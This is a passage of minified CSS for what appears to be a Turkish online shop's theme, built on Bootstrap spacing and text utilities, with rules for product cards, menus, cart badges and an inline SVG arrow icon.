!important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:blue !important}a.text-primary:hover,a.text-primary:focus{color:#0000b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;word-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}:root{--primary: #000;--dark-primary: #06173ac2;--gray: #f0f2f5;--dark-gray: #6c757d;--warning: #e21834;--yellow: #e21834;--red: #e21834;--whatsapp: #e21834;--footer: #103178;--footer2: #0e2c6c;--gray2:#43484d;--font-xs:0.92rem;--font-s:1rem;--font-ss:1.12rem;--font-m:1.25rem;--font-l:1.5rem;--font-xl:1.75rem;--font-xxl:2rem;--font-3xl:2.5rem}.loaded.open,.loaded.open_alisveris,.loaded.open_menu{overflow-y:hidden}body{font-family:'Inter', sans-serif !important;overflow-x:hidden}body .dropdown-item:active{background-color:transparent !important}body .number-spinner button{background-color:var(--gray) !important;color:var(--primary);opacity:1 !important;border:none !important}@media (min-width: 900px){body .number-spinner button:hover{color:var(--warning)}}body .number-spinner input{background-color:var(--gray);color:var(--primary);border:none !important}body .number-spinner input:focus{background-color:var(--gray)}body input:focus,body select:focus,body textarea:focus{border-color:var(--primary) !important}body #PM_musteri_hizmetleri,body #uye_kayit,body #uye_giris_kayit,body #sepet_detay,body #PM_arama_urunleri,body #PM_link_detayi{max-width:1400px;margin:0 auto}body #PM_link_detayi{padding:20px}body #PM_link_detayi a{color:var(--primary)}body ul li{list-style:none}body .alert{margin-bottom:0 !important;border-radius:0 !important}body .alert-primary{color:var(--yellow);background-color:var(--primary);border-color:var(--primary) !important}body .alert-primary .close{color:var(--yellow) !important;opacity:1 !important}body .alert-primary .close span{font-weight:100}body .alert-warning{color:var(--warning) !important;background-color:transparent !important;border-color:transparent !important}body .alert-info{color:var(--red) !important;background-color:transparent !important;border-color:transparent !important;padding:0.75rem 0 !important}body #sepet_detay_mini .urun_isim,body #sepet_detay_mini .urun_fiyat,body .urun_ismi,body .sepet-right>p,body .sepet-right .m2_fiyat,body .open_alisveris .cart-toplam-fiyat,body .kategori_urunleri_daraltma .ana_icerik .baslik,body .gizlilik_politikasi .custom-control-label a,body .custom-control-label b,body .arama_urunleri_daraltma .baslik,body .yeni_urunler_daraltma .baslik,body .indirimli_urunler_daraltma .baslik{color:var(--primary) !important}body #system_msg a{border-radius:0;background-color:var(--primary);color:#fff;border-color:var(--primary)}body .urun .card-body .price-button{display:flex}body .urun .card-body .urun_ismi{font-size:15px;text-decoration:none;font-weight:400}@media (min-width: 900px){body .urun .card-body .urun_ismi:hover{color:var(--primary) !important}}body .urun_liste .urun_kdvdahil_fiyati,body .urun .urun_kdvdahil_fiyati{color:var(--yellow) !important;font-size:20px;font-weight:500}body #PM_main{transition:all ease-in-out 500ms}body #PM_main .main-banner .owl-carousel{max-width:100% !important}body #PM_main #pc_topla{max-width:1400px;margin:0 auto}body #PM_main #main-page-content{max-width:1400px;margin:50px auto}body #PM_main #main-page-content .owl-theme .owl-nav .owl-prev{left:-6px}body #PM_main #main-page-content .owl-theme .owl-nav .owl-next{right:-6px}@media (max-width: 1220px){body #main-page-content{margin:50px 10px !important}}@media (max-width: 900px){body .btn-success.addToCart{opacity:1 !important}}body .btn-primary{color:#fff;background-color:var(--primary);border-color:var(--primary);border-radius:0;width:100px;font-weight:400;transition:all ease-in-out 300ms}body .btn-primary:focus,body .btn-primary:not(:disabled):not(.disabled):active{background-color:var(--warning) !important;border-color:var(--warning) !important}body .btn-outline-primary{color:var(--primary);border-color:var(--primary)}@media (min-width: 900px){body .btn-outline-primary:hover,body .btn-outline-primary:focus,body .btn-outline-primary:active{color:#fff;background-color:var(--primary) !important;border-color:var(--primary) !important}}@media (min-width: 900px){body .btn-primary:hover{background-color:var(--warning);border-color:var(--warning)}}body .btn-light{color:var(--primary);background-color:#ffffff;border-color:#ffffff;border-radius:0;width:100px;font-weight:400;transition:all ease-in-out 300ms}@media (min-width: 900px){body .btn-light:hover{background-color:var(--primary);border-color:var(--primary);color:#ffffff}}body .btn-success{background-color:var(--primary) !important;border-color:var(--primary) !important;color:#fff !important;font-weight:400 !important;text-align:center;font-size:var(--font-ss);border-radius:0}body .main-menu #urun_arama_form{width:inherit;border-bottom:1px solid var(--primary)}body .main-menu #urun_arama_form .input-group{padding:0}body .main-menu #urun_arama_form .input-group .form-control{background-color:transparent !important;outline-offset:-2px;-webkit-appearance:none;padding:0.375rem 0.5rem !important;width:auto}body .main-menu #urun_arama_form #search-btn .remix.dark{fill:var(--primary) !important}body .main-menu .form-control{background-color:transparent !important;border:none;font-size:15px;height:45px;padding:0.375rem 1.5rem !important}body .main-menu .remix.dark{fill:var(--primary) !important;color:var(--primary)}body .main-menu #ust_ana_menu a{color:var(--primary);text-decoration:none}body .main-menu .favori_count{position:absolute;border:1px solid;border-radius:100%;width:1.2rem;height:1.2rem;z-index:1;font-weight:400;border:1px solid var(--primary);background:var(--primary);color:white;font-size:11px;align-items:center;justify-content:center;left:14px;top:-9px}body .main-menu .favori_count:empty{display:none}body .main-menu #sepet_bildirim{width:1.2rem;height:1.2rem;z-index:1;margin-left:.75rem;font-weight:400;border:1px solid var(--primary);background:var(--primary)}body .main-menu #sepet_bildirim .cart_count{font-size:60% !important}body .main-menu .user .dropdown-item{color:#343a40}@media (min-width: 900px){body .main-menu .user .dropdown-item:hover,body .main-menu .user .dropdown-item:focus{background-color:transparent;color:var(--warning)}}@media (max-width: 1000px) and (min-width: 500px){body .top-menu{overflow-x:auto;overflow-y:hidden;white-space:nowrap}body .top-menu ul li a{white-space:nowrap !important}}body .top-menu .ucan_header{width:100%;position:fixed;top:0;left:0;z-index:9;display:none;background-color:#343a40}body .top-menu .acilirmenu #PopupMenu1>li>a{color:#fff}body .top-menu .acilirmenu li a{display:flex;align-items:center;justify-content:space-between;color:#000;width:100%;white-space:break-spaces}body .top-menu .acilirmenu li a:hover{color:#28a745}body .top-menu .acilirmenu li a span{line-height:18px}body .top-menu .acilirmenu li{position:relative}body .top-menu .acilirmenu ul:not(:first-child){position:absolute;z-index:5;visibility:hidden;opacity:0;min-width:220px;background-color:white;box-shadow:0px 10px 30px #0000001a;transition:all 150ms linear;left:100%;top:0;border-radius:0 0 10px 10px;padding:5px 0}body .top-menu .acilirmenu ul:not(:first-child) li.has_child>a:after{display:block;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3C?xml version='1.0'?%3E%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:svgjs='http://svgjs.com/svgjs' version='1.1' width='512' height='512' x='0' y='0' viewBox='0 0 490.8 490.8' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath xmlns='http://www.w3.org/2000/svg' style='' d='M135.685,3.128c-4.237-4.093-10.99-3.975-15.083,0.262c-3.992,4.134-3.992,10.687,0,14.82 l227.115,227.136L120.581,472.461c-4.237,4.093-4.354,10.845-0.262,15.083c4.093,4.237,10.845,4.354,15.083,0.262 c0.089-0.086,0.176-0.173,0.262-0.262l234.667-234.667c4.164-4.165,4.164-10.917,0-15.083L135.685,3.128z' fill='%23555555' data-original='%23f44336' class=''/%3E%3Cpath xmlns='http://www.w3.org/2000/svg' d='M128.133,490.68c-5.891,0.011-10.675-4.757-10.686-10.648c-0.005-2.84,1.123-5.565,3.134-7.571l227.136-227.115 L120.581,18.232c-4.171-4.171-4.171-10.933,0-15.104c4.171-4.171,10.933-4.171,15.104,0l234.667,234.667 c4.164,4.165,4.164,10.917,0,15.083L135.685,487.544C133.685,489.551,130.967,490.68,128.133,490.68z' fill='%23555555' data-original='%23000000' class=''/%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3C/g%3E%3C/g%3E%3C/svg%3E");margin-left:1rem;font-size:1.9rem;line-height:0;margin-bottom:5px;background-size:10px 10px;width:10px;height:10px;position:absolute;top:10px;right:15px}body .top-menu .acilirmenu ul:not(:first-child) a{padding:6px 18px}body .top-menu .acilirmenu .Popup ul li{display:flex}body .top-menu .acilirmenu .Popup ul li ul li ul li a::after{display:none !important}body .top-menu .acilirmenu ul:first-child>li>a{padding:16px 8px;text-align:center}body .top-menu .acilirmenu ul:first-child>li>ul{left:0 !important;top:100% !important;border-radius:0 0 10px 10px}@media (min-width: 1000px){body .top-menu .acilirmenu ul:first-child>li:hover>ul{visibility:visible;opacity:1;box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15)}body .top-menu .acilirmenu ul:first-child>li:hover>ul>li:hover>ul{visibility:visible;opacity:1}body .top-menu .acilirmenu ul:first-child>li:hover>ul>li:hover>ul>li:hover>ul{visibility:visible;opacity:1}}body .top-menu ul{margin:0;padding:0}body .ust_ek_menu_2{display:flex;align-items:center}body .ust_ek_menu_2 .menu-fill{cursor:pointer}body .ust_ek_menu_2 .remix.dark{fill:var(--primary) !important}@media (min-width: 900px){body .ust_ek_menu_2 .remix.dark:hover{fill:var(--primary) !important}}body .ust_ek_menu_2 a{color:var(--primary) !important;font-weight:400;text-decoration:none}@media (min-width: 900px){body .ust_ek_menu_2 a:hover{color:var(--warning) !important}}body .prodIcons div .remix.dark{width:1.45rem !important;height:1.45rem !important;fill:var(--primary) !important;color:var(--primary)}@media (min-width: 900px){body .prodIcons div.favori:hover .link_3 .line{display:none}body .prodIcons div.favori:hover .link_3 .fill{display:block}}body #PM_anasayfa #PM_anasayfa_urunler p.baslik,body #PM_anasayfa #PM_anasayfa_urunler p.baslik a{color:var(--primary)}body #PM_anasayfa #PM_anasayfa_urunler #vitrin_tabs{display:flex;white-space:nowrap;list-style-type:none;padding:0;max-width:1400px;margin:0 auto;overflow-x:auto;overflow-y:hidden}@media (min-width: 900px){body #PM_anasayfa #PM_anasayfa_urunler #vitrin_tabs{justify-content:center}}body #PM_anasayfa #PM_anasayfa_urunler #vitrin_tabs li a{color:var(--primary);position:relative;padding:0;display:block;font-size:16px;text-decoration:none !important;margin-bottom:-1px;transition:all ease-in-out 200ms;border-bottom:1px solid transparent;font-weight:400}@media (min-width: 900px){body #PM_anasayfa #PM_anasayfa_urunler #vitrin_tabs li a{font-size:20px}body #PM_anasayfa #PM_anasayfa_urunler #vitrin_tabs li a:hover{color:var(--primary)}}body #PM_anasayfa #PM_anasayfa_urunler #vitrin_tabs li a::after{content:"";left:0;top:22px;height:1.8px;position:absolute;width:0;display:inline-block}@media (min-width: 900px){body #PM_anasayfa #PM_anasayfa_urunler #vitrin_tabs li a::after{content:"";left:0;top:25px;height:1.8px;transition:all .50s ease 0s;position:absolute;width:0;display:inline-block}}body #PM_anasayfa #PM_anasayfa_urunler #vitrin_tabs li a.st_tab_active{color:var(--warning)}body #PM_anasayfa #PM_anasayfa_urunler #vitrin_tabs li a.st_tab_active::after{background-color:var(--warning);width:100%;left:0;right:auto;top:22px;height:1.8px}@media (min-width: 900px){body #PM_anasayfa #PM_anasayfa_urunler #vitrin_tabs li a.st_tab_active::after{background-color:var(--warning);width:100%;left:0;right:auto;top:25px;height:1.8px}}@media (min-width: 900px){body #PM_anasayfa #PM_anasayfa_urunler #vitrin_tabs li.st_tab_active::after,body #PM_anasayfa #PM_anasayfa_urunler #vitrin_tabs li a:hover::after{background-color:var(--warning);width:100%;left:0;right:auto;top:25px;height:1.8px}}body #PM_anasayfa #PM_anasayfa_urunler .st_tabs_container{margin-top:30px}body #PM_anasayfa #PM_anasayfa_urunler .card-body{padding:20px;transition:.2s}body #PM_anasayfa #PM_anasayfa_urunler .card-body .price-button{display:flex}body #PM_anasayfa #PM_anasayfa_urunler .urun_fiyati{color:var(--primary);font-weight:400;font-size:17px}@media (max-width: 900px){body #PM_anasayfa #PM_anasayfa_urunler .urun .card-body{padding:20px 20px 45px}body #PM_anasayfa #PM_anasayfa_urunler .urun .card-body .prodIcons{display:block}}@media (min-width: 900px){body #PM_anasayfa #PM_anasayfa_urunler .urun:hover .card-body .prodIcons{display:block}}body #PM_anasayfa #PM_anasayfa_urunler .urunler:first-child:not(.urun_yorumlari){display:flex;flex-direction:column;justify-content:center;align-items:center}body #PM_anasayfa #PM_anasayfa_urunler .urunler:first-child:not(.urun_yorumlari) .icerik .urun-dis{margin-top:1.5rem !important;margin-bottom:1.5rem !important}@media (max-width: 900px){body #PM_anasayfa #PM_anasayfa_urunler p.baslik{padding-bottom:0}}@media (min-width: 900px){body #anasayfa_yazisi #anasayfa-baslik{font-size:1.5rem}body #anasayfa_yazisi #anasayfa-altbaslik{font-size:1.25rem}}body #anasayfa_yazisi{max-width:1400px;margin:0 auto;padding:0 10px}body #anasayfa_yazisi .text-center{padding:15px}body #anasayfa_yazisi .text-center a{overflow:hidden;display:block;border-radius:10px;transition:all 150ms ease-in-out}body #anasayfa_yazisi .text-center a img{transition:.2s;overflow:hidden}body #anasayfa_yazisi .text-center a:hover{box-shadow:0 10px 12px #0f151c26}body #anasayfa_yazisi #anasayfa-baslik{font-size:16px}body #anasayfa_yazisi #anasayfa-altbaslik{font-size:14px}body #PM_kategori_urunleri,body #PM_arama_urunleri,body #PM_yeni_urunler,body #PM_indirimli_urunler,body .sepet_oneriler{max-width:1400px;margin:20px auto}body #PM_kategori_urunleri .urun .card-body,body #PM_arama_urunleri .urun .card-body,body #PM_yeni_urunler .urun .card-body,body #PM_indirimli_urunler .urun .card-body,body .sepet_oneriler .urun .card-body{padding:20px 20px 25px;transition:.2s}body #PM_kategori_urunleri .urun .card-body .price-button,body #PM_arama_urunleri .urun .card-body .price-button,body #PM_yeni_urunler .urun .card-body .price-button,body #PM_indirimli_urunler .urun .card-body .price-button,body .sepet_oneriler .urun .card-body .price-button{display:flex}body #PM_kategori_urunleri .urun .card-body .prodIcons,body #PM_arama_urunleri .urun .card-body .prodIcons,body #PM_yeni_urunler .urun .card-body .prodIcons,body #PM_indirimli_urunler .urun .card-body .prodIcons,body .sepet_oneriler .urun .card-body .prodIcons{display:block}@media (max-width: 900px){body #PM_kategori_urunleri .urun .card-body,body #PM_arama_urunleri .urun .card-body,body #PM_yeni_urunler .urun .card-body,body #PM_indirimli_urunler .urun .card-body,body .sepet_oneriler .urun .card-body{padding:20px 20px 45px}body #PM_kategori_urunleri .urun .card-body .btn-success,body #PM_arama_urunleri .urun .card-body .btn-success,body #PM_yeni_urunler .urun .card-body .btn-success,body #PM_indirimli_urunler .urun .card-body .btn-success,body .sepet_oneriler .urun .card-body .btn-success{display:block;background-color:transparent !important;border-color:transparent !important;padding:0 !important;color:var(--primary) !important;text-align:start}body #PM_kategori_urunleri .urun .card-body .prodIcons,body #PM_arama_urunleri .urun .card-body .prodIcons,body #PM_yeni_urunler .urun .card-body .prodIcons,body #PM_indirimli_urunler .urun .card-body .prodIcons,body .sepet_oneriler .urun .card-body .prodIcons{display:block}}@media (min-width: 900px){body #PM_kategori_urunleri .urun:hover .card-body .prodIcons,body #PM_arama_urunleri .urun:hover .card-body .prodIcons,body #PM_yeni_urunler .urun:hover .card-body .prodIcons,body #PM_indirimli_urunler .urun:hover .card-body .prodIcons,body .sepet_oneriler .urun:hover .card-body .prodIcons{display:block}}body #PM_kategori_urunleri .btn-light.btn-sm,body #PM_kategori_urunleri .btn-group-sm>.btn-light.btn,body #PM_arama_urunleri .btn-light.btn-sm,body #PM_arama_urunleri .btn-group-sm>.btn-light.btn,body #PM_yeni_urunler .btn-light.btn-sm,body #PM_yeni_urunler .btn-group-sm>.btn-light.btn,body #PM_indirimli_urunler .btn-light.btn-sm,body #PM_indirimli_urunler .btn-group-sm>.btn-light.btn,body .sepet_oneriler .btn-light.btn-sm,body .sepet_oneriler .btn-group-sm>.btn-light.btn{width:160px}body #PM_kategori_urunleri .urunler_ust,body #PM_arama_urunleri .urunler_ust,body #PM_yeni_urunler .urunler_ust,body #PM_indirimli_urunler .urunler_ust,body .sepet_oneriler .urunler_ust{border:1px solid #ced4da;display:flex;justify-content:space-between;align-items:center;margin-bottom:40px}body #PM_kategori_urunleri .urunler_ust div.gosterim_secenekleri,body #PM_arama_urunleri .urunler_ust div.gosterim_secenekleri,body #PM_yeni_urunler .urunler_ust div.gosterim_secenekleri,body #PM_indirimli_urunler .urunler_ust div.gosterim_secenekleri,body .sepet_oneriler .urunler_ust div.gosterim_secenekleri{border-left:1px solid #ced4da}body #PM_kategori_urunleri .urunler_ust div.gosterim_secenekleri a,body #PM_arama_urunleri .urunler_ust div.gosterim_secenekleri a,body #PM_yeni_urunler .urunler_ust div.gosterim_secenekleri a,body #PM_indirimli_urunler .urunler_ust div.gosterim_secenekleri a,body .sepet_oneriler .urunler_ust div.gosterim_secenekleri a{border:none;padding:20px 5px;width:50px}body #PM_kategori_urunleri .urunler_ust div.gosterim_secenekleri a svg,body #PM_arama_urunleri .urunler_ust div.gosterim_secenekleri a svg,body #PM_yeni_urunler .urunler_ust div.gosterim_secenekleri a svg,body #PM_indirimli_urunler .urunler_ust div.gosterim_secenekleri a svg,body .sepet_oneriler .urunler_ust div.gosterim_secenekleri a svg{fill:var(--dark-gray)}body #PM_kategori_urunleri .urunler_ust div.gosterim_secenekleri a.active svg,body #PM_arama_urunleri .urunler_ust div.gosterim_secenekleri a.active svg,body #PM_yeni_urunler .urunler_ust div.gosterim_secenekleri a.active svg,body #PM_indirimli_urunler .urunler_ust div.gosterim_secenekleri a.active svg,body .sepet_oneriler .urunler_ust div.gosterim_secenekleri a.active svg{fill:var(--primary)}body #PM_kategori_urunleri .siralamabutonlar,body #PM_arama_urunleri .siralamabutonlar,body #PM_yeni_urunler .siralamabutonlar,body #PM_indirimli_urunler .siralamabutonlar,body .sepet_oneriler .siralamabutonlar{display:inline-block;vertical-align:middle}body #PM_kategori_urunleri .siralamabutonlar a,body #PM_arama_urunleri 